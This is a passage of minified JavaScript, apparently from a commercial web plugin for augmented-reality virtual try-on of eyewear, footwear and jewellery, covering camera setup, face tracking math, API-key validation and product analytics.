e[0]=E*i+b*o+C*A+_*f,e[1]=E*r+b*l+C*u+_*g,e[2]=E*a+b*c+C*d+_*m,e[3]=E*s+b*h+C*p+_*v,E=n[4],b=n[5],C=n[6],_=n[7],e[4]=E*i+b*o+C*A+_*f,e[5]=E*r+b*l+C*u+_*g,e[6]=E*a+b*c+C*d+_*m,e[7]=E*s+b*h+C*p+_*v,E=n[8],b=n[9],C=n[10],_=n[11],e[8]=E*i+b*o+C*A+_*f,e[9]=E*r+b*l+C*u+_*g,e[10]=E*a+b*c+C*d+_*m,e[11]=E*s+b*h+C*p+_*v,E=n[12],b=n[13],C=n[14],_=n[15],e[12]=E*i+b*o+C*A+_*f,e[13]=E*r+b*l+C*u+_*g,e[14]=E*a+b*c+C*d+_*m,e[15]=E*s+b*h+C*p+_*v,e}function Ag(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function ug(e,t){var n=t[0],i=t[1],r=t[2],a=t[4],s=t[5],o=t[6],l=t[8],c=t[9],h=t[10];return e[0]=Math.hypot(n,i,r),e[1]=Math.hypot(a,s,o),e[2]=Math.hypot(l,c,h),e}function dg(e,t){var n=new og(3);ug(n,t);var i=1/n[0],r=1/n[1],a=1/n[2],s=t[0]*i,o=t[1]*r,l=t[2]*a,c=t[4]*i,h=t[5]*r,A=t[6]*a,u=t[8]*i,d=t[9]*r,p=t[10]*a,f=s+h+p,g=0;return f>0?(g=2*Math.sqrt(f+1),e[3]=.25*g,e[0]=(A-d)/g,e[1]=(u-l)/g,e[2]=(o-c)/g):s>h&&s>p?(g=2*Math.sqrt(1+s-h-p),e[3]=(A-d)/g,e[0]=.25*g,e[1]=(o+c)/g,e[2]=(u+l)/g):h>p?(g=2*Math.sqrt(1+h-s-p),e[3]=(u-l)/g,e[0]=(o+c)/g,e[1]=.25*g,e[2]=(A+d)/g):(g=2*Math.sqrt(1+p-s-h),e[3]=(o-c)/g,e[0]=(u+l)/g,e[1]=(A+d)/g,e[2]=.25*g),e}function pg(){var e=new og(3);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e}function fg(e,t,n){var i=new og(3);return i[0]=e,i[1]=t,i[2]=n,i}function gg(e,t){var n=t[0]-e[0],i=t[1]-e[1],r=t[2]-e[2];return Math.hypot(n,i,r)}function mg(e,t,n){var i=t[0],r=t[1],a=t[2],s=n[3]*i+n[7]*r+n[11]*a+n[15];return s=s||1,e[0]=(n[0]*i+n[4]*r+n[8]*a+n[12])/s,e[1]=(n[1]*i+n[5]*r+n[9]*a+n[13])/s,e[2]=(n[2]*i+n[6]*r+n[10]*a+n[14])/s,e}Math.hypot||(Math.hypot=function(){for(var e=0,t=arguments.length;t--;)e+=arguments[t]*arguments[t];return Math.sqrt(e)});function vg(){var e=new og(4);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e[3]=1,e}pg(),function(){var e,t=(e=new og(4),og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0,e[3]=0),e)}();var Eg;pg(),fg(1,0,0),fg(0,1,0),vg(),vg(),Eg=new og(9),og!=Float32Array&&(Eg[1]=0,Eg[2]=0,Eg[3]=0,Eg[5]=0,Eg[6]=0,Eg[7]=0),Eg[0]=1,Eg[4]=1,Eg[8]=1;const bg="[data-uri]";var Cg=function(e={}){var t,n,i,r,a,s=e,o=new Promise(((e,n)=>{t=e})),l={1076:e=>{const t=[e,Date.now()],n=t.length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame","navigator","userAgent"],a=[2,12,7,1],s=window[r[r[a[a[a.length-1]]+2].length-a[t.length]+1]][r[Math.pow(a[n],r[a.length].length)]]||"no user agent",o=c(32);for(let e=0;e<32;++e)i[o+e]=s.charCodeAt(e%s.length);return o},1870:e=>{var t,n=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}(),r=Date.now();for(var a in n)if(8==a.length&&110==a.charCodeAt(7)&&105==a.charCodeAt(5)&&97==a.charCodeAt(3)&&108==a.charCodeAt(0)){r=a,t=e;break}for(var s in n[r])if(8==s.length&&97==s.charCodeAt(5)&&104==s.charCodeAt(0)){t=s;break}const o=n[r][t]||"no hostname",l=c(32);for(let e=0;e<32;++e)i[l+e]=o.charCodeAt(e%o.length);return l}};s.noExitRuntime;var c,h=[],A=(e,t,s)=>{var o=((e,t)=>{var s;for(h.length=0;s=i[e++];){var o=105!=s;t+=(o&=112!=s)&&t%8?4:0,h.push(112==s?r[t>>2]:105==s?n[t>>2]:a[t>>3]),t+=o?8:4}return h})(t,s);return l[e](...o)},u={a:{a:(e,t,n)=>A(e,t,n),c:()=>Date.now(),b:e=>{i.length,function(e){throw"OOM"}()}}};return WebAssembly.instantiate(s.wasm,u).then((e=>{var o,l=e.instance.exports;s._magic=l.f,s._free=l.g,s._malloc=c=l.i,o=l.d.buffer,s.HEAPU8=i=new Uint8Array(o),n=new Int32Array(o),r=new Uint32Array(o),a=new Float64Array(o),function(e){e.e()}(l),t(s)})),o};async function _g(){const e=await async function(){const e=await fetch(bg);return await Cg({wasm:await e.arrayBuffer()})}();return function(t){const n=e._malloc(32);for(let i=0;i<t.size()&&i<32;i++)e.HEAPU8[n+i]=t.get(i);const i=e._malloc(64);e._magic(n,i);const r=new Uint8Array(64);for(let t=0;t<64;++t)r[t]=e.HEAPU8[i+t];return e._free(n),e._free(i),r}}function Ig(e){return navigator.mediaDevices.getUserMedia({video:{facingMode:e,frameRate:{ideal:30},width:{ideal:640},height:{ideal:360}}})}function xg(e){return t(this,void 0,void 0,(function*(){const t=document.createElement("video");return t.setAttribute("playsinline","playsinline"),t.srcObject=yield e,t}))}const yg=200,wg=10;let Mg,Sg,Bg=!1,Tg=null,Rg=[],Dg=[];function Qg(e){return t(this,void 0,void 0,(function*(){Bg=!1;const{ShopAR__TrueScale:n}=window;yield n.initialize(`${Dp.get()}/wasm/mediapipe`,e),Tg&&clearInterval(Tg);const i=[],r=[];Tg=setInterval((()=>t(this,void 0,void 0,(function*(){if(Bg)return;const{error:e,faceWidth:t,ipd:a,translation:s,rotation:o}=yield n.predict(performance.now());Bg||(null!=s&&null!=o&&function(e){for(let t of Rg)t(e)}({translation:s,rotation:o}),null==e&&(i.push(t),r.push(a),i.length<wg||(i.shift(),r.shift(),function(e,t){for(let n of Dg)n({faceWidth:e,IPD:t})}(Lg(i),Lg(r)))))}))),yg)}))}function Ug(){Dg=[],Rg=[],Bg=!0}function Lg(e){let t=0;const n=e.length;for(let i=0;i<n;i++)t+=e[i];return t/n}let Pg,Ng,Fg,Og,kg=!0,Gg=null;const Hg=new Set;let zg,Vg,Wg,qg,jg,Yg;function Xg(){null==Mg&&(Mg=Qp(`${Dp.get()}/shopar-deepar.js`,"ShopAR__DeepAR"))}function Kg(){null==Sg&&(Sg=Qp(`${Dp.get()}/shopar-true-scale.js`,"ShopAR__TrueScale"))}function Jg(e){return t(this,void 0,void 0,(function*(){const{licenseKey:i,truescaleUsecase:r}=e;return jg=r,null==zg&&(zg=(()=>t(this,void 0,void 0,(function*(){if(!function(){var e;return null!=(null===(e=null===navigator||void 0===navigator?void 0:navigator.mediaDevices)||void 0===e?void 0:e.getUserMedia)}())throw new n("No camera available!");const e=om(Fg),t=Ig(e);Pg=yield window.ShopAR__DeepAR.deepar.initialize({licenseKey:i||"your_license_key_goes_here",previewElement:Og,rootPath:`${Dp.get()}/deepar`,additionalOptions:{hint:Yg,cameraConfig:{disableDefaultCamera:!0},pixelRatio:Math.min(window.devicePixelRatio,2),onVerify:yield _g()}}),Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(yield Sg,Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))})))()),zg}))}function Zg(e,t){t=null!=t?t:function(e){const t={Glasses:["rigidFaceTrackingInit","faceInit"],Shoes:["footInit"],Watches:["wristInit"],Bracelets:["wristInit"],Hats:["rigidFaceTrackingInit","faceInit"],Scarves:["rigidFaceTrackingInit","faceInit"],Necklaces:["rigidFaceTrackingInit","faceInit"]};return null==e?void 0:t[e]}(e),e===Fg&&function(e,t){return e===t||null!=e&&null!=t&&e.length===t.length&&e.every((e=>t.find((t=>e===t))))&&t.every((t=>e.find((e=>e===t))))}(t,Yg)||(null!=Pg&&(Pg.shutdown(),Pg=null,zg=null),Fg=e,Yg=t)}function $g(e){e!==Og&&(Og=e,null!=Pg&&Pg.changePreviewElement(Og,Math.min(window.devicePixelRatio,2)))}function em(e){Gg=e}function tm(e){Pg.callbacks.onFaceTracked=t=>{if(t.some((e=>e.detected))){if(qg){const e=137/(qg+5);Pg.changeParameterVector("GLASSES","","scale",e,e,e,0),Pg.changeParameterVector("shopar_glasses","","scale",e,e,e,0),function(e){const t=[-8.362421,4.549,-9.275],n=[8.362421,4.549,-9.275];try{const i=Pg.getTransformationBetween("face_position","temples"),r=pm(i,"temple_left","temple_left_outer","temple_tip_outer_left",n,e).map(hm),a=pm(i,"temple_right","temple_right_outer","temple_tip_outer_right",t,e).map(hm);Pg.changeParameterVector("temple_left","","rotation",r[0],r[1],r[2],0),Pg.changeParameterVector("temple_right","","rotation",a[0],a[1],a[2],0)}catch(e){return}}(e),Ug(),qg=null}e(),cm("Glasses")}},Pg.callbacks.onFeetTracked=(t,n)=>{(t.detected||n.detected)&&(e(),cm("Shoes"))},Pg.callbacks.onWristTracked=t=>{t.detected&&(e(),cm("Watches"))}}function nm(e,n,i,r){return t(this,void 0,void 0,(function*(){return null!=Vg&&Wg===r||(yield Vg,Vg=Pg.switchEffect(e,{envmap:n,diamondEnvMap:i}),Wg=r),Vg}))}function im(e,t){null!=e&&null!=t&&(Pg.setToneMapping(e),Pg.setExposure(t))}function rm(e,t,n,i){Pg.setBloomEnabled(!!e),null!=t&&Pg.setBloomStrength(t),null!=n&&Pg.setBloomRadius(n),null!=i&&Pg.setBloomThreshold(i)}function am(){return t(this,void 0,void 0,(function*(){if(null!=Pg){if(kg=!1,null==Ng){const e=om(Fg),t=Ig(e);Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))}!function(){if(null==Gg)return;if(null==Fg||Hg.has(Fg))return;Gg.style.visibility="visible",Gg.style.opacity="1"}(),Pg.setPaused(kg),Og.style.display=""}}))}function sm(){null!=Pg&&(kg=!0,Pg.setPaused(kg),Ug(),null!=Ng&&null!=Ng.srcObject&&Ng.srcObject instanceof MediaStream&&(Ng.srcObject.getTracks().forEach((e=>e.stop())),Ng=null),function(){if(null==Gg)return;Gg.style.visibility="hidden",Gg.style.opacity="0"}(),Pg.stopCamera(),Og.style.display="none")}function om(e){var t;return null==e?"user":null!==(t={Glasses:"user",Shoes:"environment",Watches:"environment",Bracelets:"environment",Hats:"user",Scarves:"user",Necklaces:"user"}[e])&&void 0!==t?t:"user"}function lm(e,n,i){return t(this,void 0,void 0,(function*(){yield new Promise((r=>{n.onloadedmetadata=()=>{n.play().then((()=>t(this,void 0,void 0,(function*(){e.setVideoElement(n,i),r()}))))}}))}))}function cm(e){null!=Gg&&(Hg.has(e)||(Hg.add(e),Gg.style.opacity="0"))}function hm(e){return 180*e/Math.PI}function Am(e,t){let n=t[0],i=t[1],r=t[2],a=t[3],s=n*n,o=i*i,l=r*r;return e[0]=Math.atan2(2*(a*n+i*r),1-2*(s+o)),e[1]=-Math.PI/2+2*Math.atan2(Math.sqrt(1+2*(a*i-n*r)),Math.sqrt(1-2*(a*i-n*r))),e[2]=Math.atan2(2*(a*r+n*i),1-2*(o+l)),e}function um(e,t,n){const i=cg(lg(),e),r=function(e,t){var n=Math.sin(t),i=Math.cos(t);return e[0]=i,e[1]=0,e[2]=-n,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=n,e[9]=0,e[10]=i,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),-n),a=hg(lg(),i,r),s=hg(lg(),a,e),o=hg(lg(),s,t),l=dg(vg(),o);return Am(pg(),l)}function dm(e,t){let n=Pg.getTransformationBetween("face_position",t);const i=Am(pg(),dg(vg(),n)).map(hm);n=function(e,t,n,i){var r=t[0],a=t[1],s=t[2],o=t[3],l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=i[0],C=i[1],_=i[2];return e[0]=(1-(p+g))*b,e[1]=(u+E)*b,e[2]=(d-v)*b,e[3]=0,e[4]=(u-E)*C,e[5]=(1-(A+g))*C,e[6]=(f+m)*C,e[7]=0,e[8]=(d+v)*_,e[9]=(f-m)*_,e[10]=(1-(A+p))*_,e[11]=0,e[12]=n[0],e[13]=n[1],e[14]=n[2],e[15]=1,e}(lg(),function(e,t,n,i){var r=.5*Math.PI/180;t*=r,n*=r,i*=r;var a=Math.sin(t),s=Math.cos(t),o=Math.sin(n),l=Math.cos(n),c=Math.sin(i),h=Math.cos(i);return e[0]=a*l*h-s*o*c,e[1]=s*o*h+a*l*c,e[2]=s*l*c-a*o*h,e[3]=s*l*h+a*o*c,e}(vg(),i[0],0,i[2]),Ag(pg(),n),ug(pg(),n));const r=cg(lg(),e);return hg(lg(),r,n)}function pm(e,t,n,i,r,a){let s=dm(e,t);const o=hg(lg(),e,s),l=mg(pg(),Ag(pg(),o),function(e,t){return e[0]=t[0],e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=t[1],e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=t[2],e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),[a,a,a])),c=Math.atan2(r[0]-l[0],Math.abs(r[2]-l[2]));let h;try{h=Pg.getTransformationBetween(t,n)}catch(t){return um(e,s,c)}const A=hg(lg(),o,h),u=fg(l[0],r[1],r[2]),d=mg(pg(),u,cg(lg(),A));let p=Pg.getClosestPointOnMesh(n,d);try{const e=Pg.getClosestPointOnMesh(i,d);gg(d,e)<gg(d,p)&&(p=e)}catch(e){}const f=mg(pg(),p,A);return um(e,s,c-Math.atan2(f[0]-l[0],Math.abs(f[2]-l[2])))}function fm(e){!function(e){Rg.push(e)}(e)}function gm(e){!function(e){Dg.push(e)}(e)}var mm;function vm(){return[mm.Android,mm.iOS,mm.Tablet].includes(function(){if("undefined"!=typeof window&&window.navigator){const e=window.navigator.userAgent,t=window.navigator.platform||"",n=["Macintosh","MacIntel","MacPPC","Mac68K"],i=["Win32","Win64","Windows","WinCE"],r=["iPhone","iPod","iPad"],a="ontouchstart"in window||navigator.maxTouchPoints>0;return-1!==r.indexOf(t)?mm.iOS:-1!==n.indexOf(t)?a?mm.Tablet:mm.MacOS:-1!==i.indexOf(t)?mm.Windows:/Android/.test(e)?mm.Android:/Linux/.test(t)?mm.Linux:a?mm.Tablet:mm.Unknown}return mm.Unknown}())}function Em(e,t){if(null==e)throw new n(`'${t}' not specified.`)}function bm(e,t){if("boolean"!=typeof e)throw new n(`'${t}' must be a boolean.`)}function Cm(e,t){if("number"!=typeof e)throw new n(`'${t}' must be a number.`)}function _m(e,t,i,r){if("number"!=typeof e)throw new n(`'${t}' must be a number.`);if(e<i)throw new n(`'${t}' must be greater than ${i}.`);if(e>r)throw new n(`'${t}' must be less than ${r}.`)}function Im(e,t){if("string"!=typeof e)throw new n(`'${t}' must be a string.`)}function xm(e,t,i){if("string"!=typeof e)throw new n(`'${t}' must be a string.`);if(!i.includes(e))throw new n(`'${t}' must be ${i.join("' or '")}.`)}function ym(e,t){if(!(e instanceof HTMLElement))throw new n(`'${t}' must be an HTMLElement.`)}function wm(e,t){if("function"!=typeof e)throw new n(`'${t}' must be a function.`)}!function(e){e[e.Unknown=0]="Unknown",e[e.Android=1]="Android",e[e.iOS=2]="iOS",e[e.Tablet=3]="Tablet",e[e.MacOS=4]="MacOS",e[e.Windows=5]="Windows",e[e.Linux=6]="Linux"}(mm||(mm={}));const Mm=["AR","3D"];function Sm(e){const{apiKey:t,sku:i,targetElement:r,initialState:a,initialAnimation:s,baseUrl:o,defaultUI:l,interactive:c,touchAction:h,zoomEnabled:A,minZoom:u,maxZoom:d,alwaysTransparentBackground:p,strings:f,debounceAREngagementMs:g,onDebouncedAREngagement:m,debounce3DEngagementMs:v,onDebounced3DEngagement:E}=e;Bm(t),function(e){Em(e,"sku"),Im(e,"sku"),function(e){if(0===e.length||e.length>100||!/^[\p{L}0-9 ./_-]+$/u.test(e))throw new n("Invalid 'sku'.")}(e)}(i),Em(r,"targetElement"),ym(r,"targetElement"),null!=a&&xm(a,"initialState",Mm),null!=s&&function(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new n(`'${t}' must be a string or array.`)}(s,"initialAnimation"),null!=o&&Im(o,"baseUrl"),null!=l&&bm(l,"defaultUI"),null!=c&&bm(c,"interactive"),null!=h&&xm(h,"touchAction",Ec),null!=A&&bm(A,"zoomEnabled"),null!=u&&_m(u,"minZoom",.1,1),null!=d&&_m(d,"maxZoom",1,1/0),null!=p&&bm(p,"alwaysTransparentBackground"),null!=f&&function(e,t,i){for(const r of i){const i=e[r];if(null!=i&&"string"!=typeof i)throw new n(`Value for key '${r}' in '${t}' must be a string.`)}}(f,"strings",Np),null!=g&&Cm(g,"debounceAREngagementMs"),null!=m&&wm(m,"onDebouncedAREngagement"),null!=v&&Cm(v,"debounce3DEngagementMs"),null!=E&&wm(E,"onDebounced3DEngagement")}function Bm(e){Em(e,"apiKey"),Im(e,"apiKey"),function(e){if(!function(e){return 24===e.length&&/^[0-9a-fA-F]{24}$/.test(e)}(e))throw new n("Invalid 'apiKey'.")}(e)}let Tm=!1;function Rm(e){return t(this,void 0,void 0,(function*(){!function(e){const{apiKey:t,targetElement:n}=e;Bm(t),Em(n,"targetElement"),ym(n,"targetElement")}(e);const{targetElement:i}=e;Dp.update(e.baseUrl),Cf();const{trackEvent:r}=function(e){const t=performance.now(),n=sf();return{trackEvent:(i,r={})=>{r=Object.assign(Object.assign({},r),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:n,timeSinceSetup:performance.now()-t,apiKey:e}),_f((()=>{window.ShopAR__analytics.trackEventImpl(i,r)}))}}}(e.apiKey);r("visionSetup");const a=yield function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin/vision?${new URLSearchParams({apiKey:e,sid:o()})}`).catch((e=>{throw console.error(e),new n("API unavailable.")}));if(!t.ok)throw new n(`API call failed with status ${t.status}.`);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new n("API response too large.");try{return yield i.json()}catch(e){throw console.error(e),new n("API returned invalid body.")}}))}(e.apiKey);r("visionApiResponse",a);const{arKey:s}=a,l=Zp(i),{getSetupId:c,findUI:A}=l,u=c();Xg(),Kg();const{setTargetElement:d,getDeepARTarget:p,setVisibilityParameters:f,getUIState:g,setUIState:m,startDeepARLoading:v,stopDeepARLoading:E,showCameraError:b}=A();if(g()!=qp.None)throw Error("UI state is not None, this is weird..");m(qp.AR),d(i),f(!1,!1,!0,!1,void 0,void 0),v(),yield Mg,Dm(c(),u);try{r("visionArLaunch"),sm(),Zg("Glasses",["faceInit"]),$g(p()),yield Jg({licenseKey:s,truescaleUsecase:"DetectionLoop"}),Dm(c(),u),yield am(),Dm(c(),u)}catch(e){const t=e instanceof Error;throw r("visionArLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),b(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{E()}return Tm=!0,{registerFacePoseListener:e=>{Tm&&(r("registerFacePoseListener"),fm(e))},registerFaceMeasurementListener:e=>{Tm&&(r("registerFaceMeasurementListener"),gm(e))},switchEffect:e=>t(this,void 0,void 0,(function*(){Tm&&(r("switchEffect",{arUrl:e}),function(e){Pg.switchEffect(e)}(e))})),clearEffect:()=>{Tm&&(r("clearEffect"),Pg.clearEffect())},close:()=>{if(Tm){if(Tm=!1,r("visionClose"),g()!==qp.AR)throw new n("AR not launched.");sm(),m(qp.None)}}}}))}function Dm(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}function Qm(e){var i,r;return t(this,void 0,void 0,(function*(){Sm(e);const{apiKey:a,sku:s,targetElement:o,initialState:l,initialAnimation:c}=e,h=e.touchAction,A=null==e.zoomEnabled||e.zoomEnabled,u=e.minZoom,d=e.maxZoom,p=!0===e.alwaysTransparentBackground;!function(e){const t=getComputedStyle(e);if(!["static","relative"].includes(t.position))throw new n(`Invalid targetElement's position. Expected 'static' or 'relative', but found '${t.position}'.`)}(o),Dp.update(e.baseUrl),function(e){if(null!=e)for(const t of Object.keys(e)){if(!Object.prototype.hasOwnProperty.call(Pp,t)){console.warn(`String for key '${t}' will be ignored.`);continue}const n=e[t];null!=n&&(Pp[t]=n)}}(e.strings);const f=null!=c?tg(c):null,g=null!=(null==f?void 0:f.theta)?Ff(f.theta):null,m=null!=(null==f?void 0:f.phi)?Ff(f.phi):null,v=null!=(null==f?void 0:f.fov)?Ff(f.fov):null,E=function(e){const t=Mp(e);return null==wp[t]&&(wp[t]=vp(e)),wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),b=Zp(o),{getSetupId:C,findUI:_,findQR:I,isInteractive:x,setInteractive:y}=b,w=C();Cf();const{prepareEvent:M,submitEvent:S,trackEvent:B,arInteracted:T,previewInteracted:R,setDebounceAREngagementMs:D,setOnDebouncedAREngagement:Q,setDebouncePreviewEngagementMs:U,setOnDebouncedPreviewEngagement:L,flushEngagementCallbacks:P}=function(e,t){const n=performance.now(),i=sf(),r=lf(),a=lf(),s=Af(),o=Af();window.setInterval((()=>{if(r.dirty||a.dirty){const e=r.engagementMs,t=a.engagementMs,n=e+t;r.clearDirty(),a.clearDirty(),h(ff,{engagementTotal:n,engagementAR:e,engagement3D:t})}}),1e3);const l=(r,a={})=>({name:r,props:a=Object.assign(Object.assign({},a),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:i,timeSinceSetup:performance.now()-n,sku:e,apiKey:t})}),c=({name:e,props:t})=>{_f((()=>{window.ShopAR__analytics.trackEventImpl(e,t)}))},h=(e,t={})=>{c(l(e,t))};return{prepareEvent:l,submitEvent:c,trackEvent:h,arInteracted:()=>{const e=performance.now();r.interact(e),s.interact(e)},previewInteracted:()=>{const e=performance.now();a.interact(e),o.interact(e)},setDebounceAREngagementMs:e=>{s.debounceDurationMs=e},setOnDebouncedAREngagement:e=>{s.onDebouncedEngagement=e},setDebouncePreviewEngagementMs:e=>{o.debounceDurationMs=e},setOnDebouncedPreviewEngagement:e=>{o.onDebouncedEngagement=e},flushEngagementCallbacks:()=>{s.flush(),o.flush()}}}(s,a),N=M("setup");let F;D(e.debounceAREngagementMs),Q(e.onDebouncedAREngagement),U(e.debounce3DEngagementMs),L(e.onDebounced3DEngagement);try{F=yield E}catch(e){throw B("apiError",{errorName:e instanceof Error?e.name:"Unknown",errorMessage:e instanceof Error?e.message:"Unknown error.",errorStatusCode:e instanceof Ep?e.status:void 0}),function(e){const t=Mp(e);delete wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),new n(`API error: ${e instanceof Error?e.message:"Unknown error."}`)}Um(C(),w);const{category:O,arUrl:k,arEnvUrl:G,arDiamondEnvUrl:H,arToneMapping:z,arToneMappingExposure:V,arBloomEnabled:W,arBloomStrength:q,arBloomRadius:j,arBloomThreshold:Y,arKey:X,arPromptEnabled:K,arPromptText:J,arPromptImage:Z,previewUrl:$,previewEnvUrl:ee,previewDiamondEnvUrl:te,previewToneMapping:ne,previewToneMappingExposure:ie,previewBloomEnabled:re,previewBloomStrength:ae,previewBloomRadius:se,previewBloomThreshold:oe,previewPosterUrl:le,cameraErrorText:ce,qrPromptText:he}=F;var Ae;null!=k||null!=$?(S(N),B("apiResponse",F)):(B("apiResponseFailure",F),Ae="SKU not found (or both 3D and AR disabled).",console.error(`ShopAR Plugin: ${Ae}`));const ue=null!=k&&function(e){return null!=e&&xp.includes(e)}(O),de=null==(null===(i=e._internalOptions)||void 0===i?void 0:i.qrEnabled)||(null===(r=e._internalOptions)||void 0===r?void 0:r.qrEnabled),pe=ue&&function(e){return null!=e&&yp.includes(e)}(O),fe=de&&pe&&!vm(),ge=ue&&!fe,me=null!=$;Um(C(),w);const{setTargetElement:ve,getDeepARTarget:Ee,getDeepARPrompt:be,getThreeTarget:Ce,customizeDeepARPrompt:_e,customizeCameraError:Ie,customizeQRPrompt:xe,setVisibilityParameters:ye,getUIState:we,setUIState:Me,setDefaultUIActions:Se,startDeepARLoading:Be,stopDeepARLoading:Te,showCameraError:Re}=_();ve(o);ye(null==e.defaultUI||e.defaultUI,fe,ge,me,O,l),_e(null!=J?J:"",null!=Z?Z:""),Ie(ce),xe(he);const De=Ce();De.posterUrl=null!=le?le:null,function(e,t){const i=e.parentNode;if(null==i)throw new n("Parent node missing.");new MutationObserver((n=>{for(const i of n)for(const n of i.removedNodes)if(n===e)return void t()})).observe(i,{childList:!0})}(o,(()=>{P(),we()!==qp.QR||Qe()||Le(),we()!==qp.AR||kg||sm(),we()===qp.Preview&&(De.paused=!0),Me(qp.None),De.remove(),function(e){Jp.delete(e)}(o)}));const{qrPaused:Qe,qrDraw:Ue,qrPause:Le}=I(),Pe=null==e.interactive||e.interactive;De.interactivityDisabled=!Pe;let Ne=0;if(we()===qp.QR){if(!Qe())if(fe){B(uf);try{yield Ue(a,s)}catch(e){throw new n(`QR failed: ${e instanceof Error?e.message:"Unknown error."}`)}}else Le(),Me(qp.None)}else if(we()===qp.AR){if(!kg)if(ge&&!Tm){B(df),Xg(),"Glasses"===O&&Kg(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const e=null!=G?yield Bp(G):void 0;Um(C(),w);const t=null!=H?yield Bp(H):void 0;Um(C(),w);const n=yield Bp(k);Um(C(),w),$p(b),Zg(O),$g(Ee()),em(K?be():null),yield nm(n,e,t,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Um(C(),w)}else sm(),Me(qp.None)}else we()===qp.Preview&&(me?(B(pf),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""):(De.posterUrl=null,De.glbUrl=null,De.envUrl=null,De.diamondEnvUrl=null,De.bloomEnabled=null,De.paused=!0,De.style.display="none",Me(qp.None)));const Fe=()=>t(this,void 0,void 0,(function*(){if(fe)try{B(uf);const e=++Ne;if(we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.QR),yield Ue(a,s),Ne!==e)return;return void Um(C(),w)}catch(e){const t=e instanceof Error;throw B("qrLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`QR failed: ${t?e.message:"Unknown error."}`)}if(!ge)throw new n("Model does not have AR enabled.");try{B(df);const e=++Ne;we()===qp.Preview&&(De.paused=!0,De.style.display="none"),$p(b),Me(qp.AR),Xg(),"Glasses"===O&&Kg(),Be(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const t=null!=G?yield Bp(G):void 0;Um(C(),w);const n=null!=H?yield Bp(H):void 0;Um(C(),w);const i=yield Bp(k);if(Ne!==e)return;if(Um(C(),w),yield Mg,Ne!==e)return;if(Um(C(),w),sm(),Zg(O),$g(Ee()),em(K?be():null),yield Jg({licenseKey:X}),Ne!==e)return;if(Um(C(),w),yield nm(i,t,n,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Ne!==e)return;if(Um(C(),w),yield am(),Ne!==e)return;Um(C(),w)}catch(e){const t=e instanceof Error;throw B("arLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),Re(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{Te()}})),Oe=()=>t(this,void 0,void 0,(function*(){if(!me)throw new n("Model does not have 3D enabled.");try{B(pf),we()===qp.AR&&(ge&&!kg&&sm(),Le()),Me(qp.Preview),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""}catch(e){const t=e instanceof Error;throw B("previewLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`3D failed: ${t?e.message:"Unknown error."}`)}})),ke=()=>t(this,void 0,void 